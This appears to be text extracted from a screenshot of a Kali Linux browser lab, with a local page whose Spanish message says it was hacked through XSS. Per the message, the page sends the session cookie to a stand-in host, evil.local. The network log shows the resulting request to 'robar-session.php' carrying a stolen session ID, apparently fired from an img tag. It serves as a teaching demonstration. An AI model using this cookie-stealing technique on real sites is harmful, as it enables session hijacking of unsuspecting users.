 localhost:8087/public_html/hackeada.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Aules
Esta es una pÃ¡gina que ha sido hackeada mediante XSS. Al acceder, envÃa la cookie de sesiÃ³n al sitio http://evil.local
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs
Status Method Domain File Initiator Type Transfe
200 GET localhost:8087 hackeada.html browsing-context.js:1078 (docum... html 617 B
404 GET 127.0.0.1:8087 robar-session.php?session_robada=21b3ohcvn1qfnpi89gcatj4prf hackeada.html:6 (img) html 490 B